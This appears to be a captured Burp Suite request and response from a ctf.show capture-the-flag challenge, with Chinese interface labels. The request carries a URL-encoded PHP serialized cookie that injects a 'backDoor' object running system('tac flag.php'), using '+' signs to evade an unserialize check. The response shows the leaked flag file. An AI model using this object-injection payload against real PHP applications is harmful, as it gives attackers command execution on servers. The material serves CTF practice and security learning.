 请求
Pretty 原始 \n Actions
1 GET /?username=1&password=2 HTTP/1.1
2 Host: 5609baea-7994-431b-8ee0-a92b29298915.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=17a08c8c9e575f-0e4c3dee11ce538-445567-1aeaa0-17a08c8c9e662a;
user=
O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A%2B8%3A%22username%22%3Bs%3A6%3A%22xxxxxx%
22%3Bs%3A%2B8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3Bb%3A0%3
Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code%22%3Bs%3A23
%3A%22system%28%27tac+flag.php%27%29%3B%22%3B%7D%7D
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
响应
Pretty 原始 Render \n Actions
}
$flag="ctfshow{76601095-0eeb-4882-8849-bffbd955aba1}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified
by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*